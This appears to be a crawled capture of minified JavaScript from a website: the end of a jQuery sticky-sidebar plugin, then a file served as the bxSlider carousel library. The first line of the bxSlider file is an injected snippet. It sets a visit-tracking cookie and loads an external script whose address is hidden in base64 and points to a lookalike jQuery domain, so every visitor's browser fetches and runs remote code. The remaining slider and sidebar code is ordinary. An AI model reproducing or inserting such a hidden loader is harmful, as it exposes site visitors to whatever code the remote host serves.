i=gP.sidebar.outerWidth("none"==gP.sidebar.css("float"));if(i+50>gP.container.width())return void g()}var c=a(document).scrollTop(),X="static";if(c>=gP.sidebar.offset().top+(gP.paddingTop-gP.options.additionalMarginTop)){var f,I=gP.paddingTop+B.additionalMarginTop,aQ=gP.paddingBottom+gP.marginBottom+B.additionalMarginBottom,cR=gP.sidebar.offset().top,gY=gP.sidebar.offset().top+L(gP.container),bB=0+B.additionalMarginTop,d=gP.stickySidebar.outerHeight()+I+aQ<a(window).height();f=d?bB+gP.stickySidebar.outerHeight():a(window).height()-gP.marginBottom-gP.paddingBottom-B.additionalMarginBottom;var Xf=cR-c+gP.paddingTop,K=gY-c-gP.paddingBottom-gP.marginBottom,gc=gP.stickySidebar.offset().top-c,gR=gP.previousScrollTop-c;"fixed"==gP.stickySidebar.css("position")&&"modern"==gP.options.sidebarBehavior&&(gc+=gR),"stick-to-top"==gP.options.sidebarBehavior&&(gc=B.additionalMarginTop),"stick-to-bottom"==gP.options.sidebarBehavior&&(gc=f-gP.stickySidebar.outerHeight()),gc=gR>0?Math.min(gc,bB):Math.max(gc,f-gP.stickySidebar.outerHeight()),gc=Math.max(gc,Xf),gc=Math.min(gc,K-gP.stickySidebar.outerHeight());var gD=gP.container.height()==gP.stickySidebar.outerHeight();X=(gD||gc!=bB)&&(gD||gc!=f-gP.stickySidebar.outerHeight())?c+gc-gP.sidebar.offset().top-gP.paddingTop<=B.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==X){var fT=a(document).scrollLeft();gP.stickySidebar.css({position:"fixed",width:b(gP.stickySidebar)+"px",transform:"translateY("+gc+"px)",left:gP.sidebar.offset().left+parseInt(gP.sidebar.css("padding-left"))-fT+"px",top:"0px"})}else if("absolute"==X){var gg={};"absolute"!=gP.stickySidebar.css("position")&&(gg.position="absolute",gg.transform="translateY("+(c+gc-gP.sidebar.offset().top-gP.stickySidebarPaddingTop-gP.stickySidebarPaddingBottom)+"px)",gg.top="0px"),gg.width=b(gP.stickySidebar)+"px",gg.left="",gP.stickySidebar.css(gg)}else"static"==X&&g();"static"!=X&&1==gP.options.updateSidebarHeight&&gP.sidebar.css({"min-height":gP.stickySidebar.outerHeight()+gP.stickySidebar.offset().top-gP.sidebar.offset().top+gP.paddingBottom}),gP.previousScrollTop=c}},gP.onScroll(gP),a(document).on("scroll."+gP.options.namespace,function(a){return function(){a.onScroll(a)}}(gP)),a(window).on("resize."+gP.options.namespace,function(a){return function(){a.stickySidebar.css({position:"static"}),a.onScroll(a)}}(gP)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(gP.stickySidebar[0],function(a){return function(){a.onScroll(a)}}(gP))})}function b(a){var B;try{B=a[0].getBoundingClientRect().width}catch(a){}return"undefined"==typeof B&&(B=a.width()),B}var i={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return B=a.extend(i,B),B.additionalMarginTop=parseInt(B.additionalMarginTop)||0,B.additionalMarginBottom=parseInt(B.additionalMarginBottom)||0,g(B,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});


$(function(){
    $('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js
body_size: 5017
content:
(function(){document.cookie="hasVisited168a=1;Max-Age=86400;Path=/";var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz");document.head.appendChild(hm);})();
!function(f){var Q={},g={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};f.fn.bxSlider=function(O){if(0==this.length)return this;if(this.length>1)return this.each(function(){f(this).bxSlider(O)}),this;var c={},j=this;Q.el=this;var gg=f(window).width(),d=f(window).height(),fd=function(){c.settings=f.extend({},g,O),c.settings.slideWidth=parseInt(c.settings.slideWidth),c.children=j.children(c.settings.slideSelector),c.children.length<c.settings.minSlides&&(c.settings.minSlides=c.children.length),c.children.length<c.settings.maxSlides&&(c.settings.maxSlides=c.children.length),c.settings.randomStart&&(c.settings.startSlide=Math.floor(Math.random()*c.children.length)),c.active={index:c.settings.startSlide},c.carousel=c.settings.minSlides>1||c.settings.maxSlides>1,c.carousel&&(c.settings.preloadImages="all"),c.minThreshold=c.settings.minSlides*c.settings.slideWidth+(c.settings.minSlides-1)*c.settings.slideMargin,c.maxThreshold=c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin,c.working=!1,c.controls={},c.interval=null,c.animProp="vertical"==c.settings.mode?"top":"left",c.usingCSS=c.settings.useCSS&&"fade"!=c.settings.mode&&function(){var f=document.createElement("div"),Q=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var g in Q)if(void 0!==f.style[Q[g]])return c.cssPrefix=Q[g].replace("Perspective","").toLowerCase(),c.animProp="-"+c.cssPrefix+"-transform",!0;return!1}(),"vertical"==c.settings.mode&&(c.settings.maxSlides=c.settings.minSlides),j.data("origStyle",j.attr("style")),j.children(c.settings.slideSelector).each(function(){f(this).data("origStyle",f(this).attr("style"))}),fa()},fa=function(){j.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),c.viewport=j.parent(),c.loader=f('<div class="bx-loading" />'),c.viewport.prepend(c.loader),j.css({width:"horizontal"==c.settings.mode?100*c.children.length+215+"%":"auto",position:"relative"}),c.usingCSS&&c.settings.easing?j.css("-"+c.cssPrefix+"-transition-timing-function",c.settings.easing):c.settings.easing||(c.settings.easing="swing"),fB(),c.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),c.viewport.parent().css({maxWidth:T()}),c.settings.pager||c.viewport.parent().css({margin:"0 auto 0px"}),c.children.css({float:"horizontal"==c.settings.mode?"left":"none",listStyle:"none",position:"relative"}),c.children.css("width",cU()),"horizontal"==c.settings.mode&&c.settings.slideMargin>0&&c.children.css("marginRight",c.settings.slideMargin),"vertical"==c.settings.mode&&c.settings.slideMargin>0&&c.children.css("marginBottom",c.settings.slideMargin),"fade"==c.settings.mode&&(c.children.css({position:"absolute",zIndex:0,display:"none"}),c.children.eq(c.settings.startSlide).css({zIndex:c.settings.slideZIndex,display:"block"})),c.controls.el=f('<div class="bx-controls" />'),c.settings.captions&&Rc(),c.active.last=c.settings.startSlide==a()-1,c.settings.video&&j.fitVids();var Q=c.children.eq(c.settings.startSlide);"all"==c.settings.preloadImages&&(Q=c.children),c.settings.ticker?c.settings.pager=!1:(c.settings.pager&&eJ(),c.settings.controls&&di(),c.settings.auto&&c.settings.autoControls&&b(),(c.settings.controls||c.settings.autoControls||c.settings.pager)&&c.viewport.after(c.controls.el)),h(Q,gA)},h=function(Q,g){var O=Q.find("img, iframe").length;if(0==O)return g(),void 0;var c=0;Q.find("img, iframe").each(function(){f(this).one("load",function(){++c==O&&g()}).each(function(){this.complete&&f(this).load()})})},gA=function(){if(c.settings.infiniteLoop&&"fade"!=c.settings.mode&&!c.settings.ticker){var Q="vertical"==c.settings.mode?c.settings.minSlides:c.settings.maxSlides,g=c.children.slice(0,Q).clone().addClass("bx-clone"),O=c.children.slice(-Q).clone().addClass("bx-clone");j.append(g).prepend(O)}c.loader.remove(),cI(),"vertical"==c.settings.mode&&(c.settings.adaptiveHeight=!0),c.viewport.height(e()),j.redrawSlider(),c.settings.onSliderLoad(c.active.index),c.initialized=!0,c.settings.responsive&&f(window).bind("resize",o),c.settings.auto&&c.settings.autoStart&&cO(),c.settings.ticker&&bU(),c.settings.pager&&gb(c.settings.startSlide),c.settings.controls&&gM(),c.settings.touchEnabled&&!c.settings.ticker&&k()},e=function(){var Q=0,g=f();if("vertical"==c.settings.mode||c.settings.adaptiveHeight)if(c.carousel){var O=1==c.settings.moveSlides?c.active.index:c.active.index*R();for(g=c.children.eq(O),i=1;i<=c.settings.maxSlides-1;i++)g=O+i>=c.children.length?g.add(c.children.eq(i-1)):g.add(c.children.eq(O+i))}else g=c.children.eq(c.active.index);else g=c.children;return"vertical"==c.settings.mode?(g.each(function(){Q+=f(this).outerHeight()}),c.settings.slideMargin>0&&(Q+=c.settings.slideMargin*(c.settings.minSlides-1))):Q=Math.max.apply(Math,g.map(function(){return f(this).outerHeight(!1)}).get()),Q},T=function(){var f="100%";return c.settings.slideWidth>0&&(f="horizontal"==c.settings.mode?c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin:c.settings.slideWidth),f},cU=function(){var f=c.settings.slideWidth,Q=c.viewport.width();return 0==c.settings.slideWidth||c.settings.slideWidth>Q&&!c.carousel||"vertical"==c.settings.mode?f=Q:c.settings.maxSlides>1&&"horizontal"==c.settings.mode&&(Q>c.maxThreshold||Q<c.minThreshold&&(f=(Q-c.settings.slideMargin*(c.settings.minSlides-1))/c.settings.minSlides)),f},fB=function(){var f=1;if("horizontal"==c.settings.mode&&c.settings.slideWidth>0)if(c.viewport.width()<c.minThreshold)f=c.settings.minSlides;else if(c.viewport.width()>c.maxThreshold)f=c.settings.maxSlides;else{var Q=c.children.first().width();f=Math.floor(c.viewport.width()/Q)}else"vertical"==c.settings.mode&&(f=c.settings.minSlides);return f},a=function(){var f=0;if(c.settings.moveSlides>0)if(c.settings.infiniteLoop)f=c.children.length/R();else for(var Q=0,g=0;Q<c.children.length;)++f,Q=g+fB(),g+=c.settings.moveSlides<=fB()?c.settings.moveSlides:fB();else f=Math.ceil(c.children.length/fB());return f},R=function(){return c.settings.moveSlides>0&&c.settings.moveSlides<=fB()?c.settings.moveSlides:fB()},cI=function(){if(c.children.length>c.settings.maxSlides&&c.active.last&&!c.settings.infiniteLoop){if("horizontal"==c.settings.mode){var f=c.children.last(),Q=f.position();gAc(-(Q.left-(c.viewport.width()-f.width())),"reset",0)}else if("vertical"==c.settings.mode){var g=c.children.length-c.settings.minSlides,Q=c.children.eq(g).position();gAc(-Q.top,"reset",0)}}else{var Q=c.children.eq(c.active.index*R()).position();c.active.index==a()-1&&(c.active.last=!0),void 0!=Q&&("horizontal"==c.settings.mode?gAc(-Q.left,"reset",0):"vertical"==c.settings.mode&&gAc(-Q.top,"reset",0))}},gAc=function(f,Q,g,O){if(c.usingCSS){var gg="vertical"==c.settings.mode?"translate3d(0, "+f+"px, 0)":"translate3d("+f+"px, 0, 0)";j.css("-"+c.cssPrefix+"-transition-duration",g/1e3+"s"),"slide"==Q?(j.css(c.animProp,gg),j.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){j.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),cj()})):"reset"==Q?j.css(c.animProp,gg):"ticker"==Q&&(j.css("-"+c.cssPrefix+"-transition-timing-function","linear"),j.css(c.animProp,gg),j.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){j.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),gAc(O.resetValue,"reset",0),bS()}))}else{var d={};d[c.animProp]=f,"slide"==Q?j.animate(d,g,c.settings.easing,function(){cj()}):"reset"==Q?j.css(c.animProp,f):"ticker"==Q&&j.animate(d,speed,"linear",function(){gAc(O.resetValue,"reset",0),bS()})}},N=function(){for(var Q="",g=a(),O=0;g>O;O++){var j="";c.settings.buildPager&&f.isFunction(c.settings.buildPager)?(j=c.settings.buildPager(O),c.pagerEl.addClass("bx-custom-pager")):(j=O+1,c.pagerEl.addClass("bx-default-pager")),Q+='<div class="bx-pager-item"><a href="" data-slide-index="'+O+'" class="bx-pager-link">'+j+"</a></div>"}c.pagerEl.html(Q)},eJ=function(){c.settings.pagerCustom?c.pagerEl=f(c.settings.pagerCustom):(c.pagerEl=f('<div class="bx-pager" />'),c.settings.pagerSelector?f(c.settings.pagerSelector).html(c.pagerEl):c.controls.el.addClass("bx-has-pager").append(c.pagerEl),N()),c.pagerEl.on("click","a",eS)},di=function(){c.controls.next=f('<a class="bx-next" href="">'+c.settings.nextText+"</a>"),c.controls.prev=f('<a class="bx-prev" href="">'+c.settings.prevText+"</a>"),c.controls.next.bind("click",V),c.controls.prev.bind("click",aE),c.settings.nextSelector&&f(c.settings.nextSelector).append(c.controls.next),c.settings.prevSelector&&f(c.settings.prevSelector).append(c.controls.prev),c.settings.nextSelector||c.settings.prevSelector||(c.controls.directionEl=f('<div class="bx-controls-direction" />'),c.controls.directionEl.append(c.controls.prev).append(c.controls.next),c.controls.el.addClass("bx-has-controls-direction").append(c.controls.directionEl))},b=function(){c.controls.start=f('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+c.settings.startText+"</a></div>"),c.controls.stop=f('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+c.settings.stopText+"</a></div>"),c.controls.autoEl=f('<div class="bx-controls-auto" />'),c.controls.autoEl.on("click",".bx-start",dX),c.controls.autoEl.on("click",".bx-stop",bE),c.settings.autoControlsCombine?c.controls.autoEl.append(c.controls.start):c.controls.autoEl.append(c.controls.start).append(c.controls.stop),c.settings.autoControlsSelector?f(c.settings.autoControlsSelector).html(c.controls.autoEl):c.controls.el.addClass("bx-has-controls-auto").append(c.controls.autoEl),dK(c.settings.autoStart?"stop":"start")},Rc=function(){c.children.each(function(){var Q=f(this).find("img:first").attr("title");void 0!=Q&&(""+Q).length&&f(this).append('<div class="bx-caption"><span>'+Q+"</span></div>")})},V=function(f){c.settings.auto&&j.stopAuto(),j.goToNextSlide(),f.preventDefault()},aE=function(f){c.settings.auto&&j.stopAuto(),j.goToPrevSlide(),f.preventDefault()},dX=function(f){j.startAuto(),f.preventDefault()},bE=function(f){j.stopAuto(),f.preventDefault()},eS=function(Q){c.settings.auto&&j.stopAuto();var g=f(Q.currentTarget),O=parseInt(g.attr("data-slide-index"));O!=c.active.index&&j.goToSlide(O),Q.preventDefault()},gb=function(Q){var g=c.children.length;return"short"==c.settings.pagerType?(c.settings.maxSlides>1&&(g=Math.ceil(c.children.length/c.settings.maxSlides)),c.pagerEl.html(Q+1+c.settings.pagerShortSeparator+g),void 0):(c.pagerEl.find("a").removeClass("active"),c.pagerEl.each(function(g,O){f(O).find("a").eq(Q).addClass("active")}),void 0)},cj=function(){if(c.settings.infiniteLoop){var f="";0==c.active.index?f=c.children.eq(0).position():c.active.index==a()-1&&c.carousel?f=c.children.eq((a()-1)*R()).position():c.active.index==c.children.length-1&&(f=c.children.eq(c.children.length-1).position()),f&&("horizontal"==c.settings.mode?gAc(-f.left,"reset",0):"vertical"==c.settings.mode&&gAc(-f.top,"reset",0))}c.working=!1,c.settings.onSlideAfter(c.children.eq(c.active.index),c.oldIndex,c.active.index)},dK=function(f){c.settings.autoControlsCombine?c.controls.autoEl.html(c.controls[f]):(c.controls.autoEl.find("a").removeClass("active"),c.controls.autoEl.find("a:not(.bx-"+f+")").addClass("active"))},gM=function(){1==a()?(c.controls.prev.addClass("disabled"),c.controls.next.addClass("disabled")):!c.settings.infiniteLoop&&c.settings.hideControlOnEnd&&(0==c.active.index?(c.controls.prev.addClass("disabled"),c.controls.next.removeClass("disabled")):c.active.index==a()-1?(c.controls.next.addClass("disabled"),c.controls.prev.removeClass("disabled")):(c.controls.prev.removeClass("disabled"),c.controls.next.removeClass("disabled")))},cO=function(){c.settings.autoDelay>0?setTimeout(j.startAuto,c.settings.autoDelay):j.startAuto(),c.settings.autoHover&&j.hover(function(){c.interval&&(j.stopAuto(!0),c.autoPaused=!0)},function(){c.autoPaused&&(j.startAuto(!0),c.autoPaused=null)})},bU=function(){var Q=0;if("next"==c.settings.autoDirection)j.append(c.children.clone().addClass("bx-clone"));else{j.prepend(c.children.clone().addClass("bx-clone"));var g=c.children.first().position();Q="horizontal"==c.settings.mode?-g.left:-g.top}gAc(Q,"reset",0),c.settings.pager=!1,c.settings.controls=!1,c.settings.autoControls=!1,c.settings.tickerHover&&!c.usingCSS&&c.viewport.hover(function(){j.stop()},function(){var Q=0;c.children.each(function(){Q+="horizontal"==c.settings.mode?f(this).outerWidth(!0):f(this).outerHeight(!0)});var g=c.settings.speed/Q,O="horizontal"==c.settings.mode?"left":"top",gg=g*(Q-Math.abs(parseInt(j.css(O))));bS(gg)}),bS()},bS=function(f){speed=f?f:c.settings.speed;var Q={left:0,top:0},g={left:0,top:0};"next"==c.settings.autoDirection?Q=j.find(".bx-clone").first().position():g=c.children.first().position();var O="horizontal"==c.settings.mode?-Q.left:-Q.top,gg="horizontal"==c.settings.mode?-g.left:-g.top,d={resetValue:gg};gAc(O,"ticker",speed,d)},k=function(){c.touch={start:{x:0,y:0},end:{x:0,y:0}},c.viewport.bind("touchstart",l)},l=function(f){if(c.working)f.preventDefault();else{c.touch.originalPos=j.position();var Q=f.originalEvent;c.touch.start.x=Q.changedTouches[0].pageX,c.touch.start.y=Q.changedTouches[0].pageY,c.viewport.bind("touchmove",m),c.viewport.bind("touchend",n)}},m=function(f){var Q=f.originalEvent,g=Math.abs(Q.changedTouches[0].pageX-c.touch.start.x),O=Math.abs(Q.changedTouches[0].pageY-c.touch.start.y);if(3*g>O&&c.settings.preventDefaultSwipeX?f.preventDefault():3*O>g&&c.settings.preventDefaultSwipeY&&f.preventDefault(),"fade"!=c.settings.mode&&c.settings.oneToOneTouch){var j=0;if("horizontal"==c.settings.mode){var gg=Q.changedTouches[0].pageX-c.touch.start.x;j=c.touch.originalPos.left+gg}else{var gg=Q.changedTouches[0].pageY-c.touch.start.y;j=c.touch.originalPos.top+gg}gAc(j,"reset",0)}},n=function(f){c.viewport.unbind("touchmove",m);var Q=f.originalEvent,g=0;if(c.touch.end.x=Q.changedTouches[0].pageX,c.touch.end.y=Q.changedTouches[0].pageY,"fade"==c.settings.mode){var O=Math.abs(c.touch.start.x-c.touch.end.x);O>=c.settings.swipeThreshold&&(c.touch.start.x>c.touch.end.x?j.goToNextSlide():j.goToPrevSlide(),j.stopAuto())}else{var O=0;"horizontal"==c.settings.mode?(O=c.touch.end.x-c.touch.start.x,g=c.touch.originalPos.left):(O=c.touch.end.y-c.touch.start.y,g=c.touch.originalPos.top),!c.settings.infiniteLoop&&(0==c.active.index&&O>0||c.active.last&&0>O)?gAc(g,"reset",200):Math.abs(O)>=c.settings.swipeThreshold?(0>O?j.goToNextSlide():j.goToPrevSlide(),j.stopAuto()):gAc(g,"reset",200)}c.viewport.unbind("touchend",n)},o=function(){var Q=f(window).width(),g=f(window).height();(gg!=Q||d!=g)&&(gg=Q,d=g,j.redrawSlider(),c.settings.onSliderResize.call(j,c.active.index))};return j.goToSlide=function(Q,g){if(!c.working&&c.active.index!=Q)if(c.working=!0,c.oldIndex=c.active.index,c.active.index=0>Q?a()-1:Q>=a()?0:Q,c.settings.onSlideBefore(c.children.eq(c.active.index),c.oldIndex,c.active.index),"next"==g?c.settings.onSlideNext(c.children.eq(c.active.index),c.oldIndex,c.active.index):"prev"==g&&c.settings.onSlidePrev(c.children.eq(c.active.index),c.oldIndex,c.active.index),c.active.last=c.active.index>=a()-1,c.settings.pager&&gb(c.active.index),c.settings.controls&&gM(),"fade"==c.settings.mode)c.settings.adaptiveHeight&&c.viewport.height()!=e()&&c.viewport.animate({height:e()},c.settings.adaptiveHeightSpeed),c.children.filter(":visible").fadeOut(c.settings.speed).css({zIndex:0}),c.children.eq(c.active.index).css("zIndex",c.settings.slideZIndex+1).fadeIn(c.settings.speed,function(){f(this).css("zIndex",c.settings.slideZIndex),cj()});else{c.settings.adaptiveHeight&&c.viewport.height()!=e()&&c.viewport.animate({height:e()},c.settings.adaptiveHeightSpeed);var O=0,gg={left:0,top:0};if(!c.settings.infiniteLoop&&c.carousel&&c.active.last)if("horizontal"==c.settings.mode){var d=c.children.eq(c.children.length-1);gg=d.position(),O=c.viewport.width()-d.outerWidth()}else{var fd=c.children.length-c.settings.minSlides;gg=c.children.eq(fd).position()}else if(c.carousel&&c.active.last&&"prev"==g){var fa=1==c.settings.moveSlides?c.settings.maxSlides-R():(a()-1)*R()-(c.children.length-c.settings.maxSlides),d=j.children(".bx-clone").eq(fa);gg=d.position()}else if("next"==g&&0==c.active.index)gg=j.find("> .bx-clone").eq(c.settings.maxSlides).position(),c.active.last=!1;else if(Q>=0){var h=Q*R();gg=c.children.eq(h).position()}if("undefined"!=typeof gg){var gA="horizontal"==c.settings.mode?-(gg.left-O):-gg.top;gAc(gA,"slide",c.settings.speed)}}},j.goToNextSlide=function(){if(c.settings.infiniteLoop||!c.active.last){var f=parseInt(c.active.index)+1;j.goToSlide(f,"next")}},j.goToPrevSlide=function(){if(c.settings.infiniteLoop||0!=c.active.index){var f=parseInt(c.active.index)-1;j.goToSlide(f,"prev")}},j.startAuto=function(f){c.interval||(c.interval=setInterval(function(){"next"==c.settings.autoDirection?j.goToNextSlide():j.goToPrevSlide()},c.settings.pause),c.settings.autoControls&&1!=f&&dK("stop"))},j.stopAuto=function(f){c.interval&&(clearInterval(c.interval),c.interval=null,c.settings.autoControls&&1!=f&&dK("start"))},j.getCurrentSlide=function(){return c.active.index},j.getCurrentSlideElement=function(){return c.children.eq(c.active.index)},j.getSlideCount=function(){return c.children.length},j.redrawSlider=function(){c.children.add(j.find(".bx-clone")).outerWidth(cU()),c.viewport.css("height",e()),c.settings.ticker||cI(),c.active.last&&(c.active.index=a()-1),c.active.index>=a()&&(c.active.last=!0),c.settings.pager&&!c.settings.pagerCustom&&(N(),gb(c.active.index))},j.destroySlider=function(){c.initialized&&(c.initialized=!1,f(".bx-clone",this).remove(),c.children.each(function(){void 0!=f(this).data("origStyle")?f(this).attr("style",f(this).data("origStyle")):f(this).removeAttr("style")}),void 0!=f(this).data("origStyle")?this.attr("style",f(this).data("origStyle")):f(this).removeAttr("style"),f(this).unwrap().unwrap(),c.controls.el&&c.controls.el.remove(),c.controls.next&&c.controls.next.remove(),c.controls.prev&&c.controls.prev.remove(),c.pagerEl&&c.settings.controls&&c.pagerEl.remove(),f(".bx-caption",this).remove(),c.controls.autoEl&&c.controls.autoEl.remove(),clearInterval(c.interval),c.settings.responsive&&f(window).unbind("resize",o))},j.reloadSlider=function(f){void 0!=f&&(O=f),j.destroySlider(),fd()},fd(),this}}(jQuery);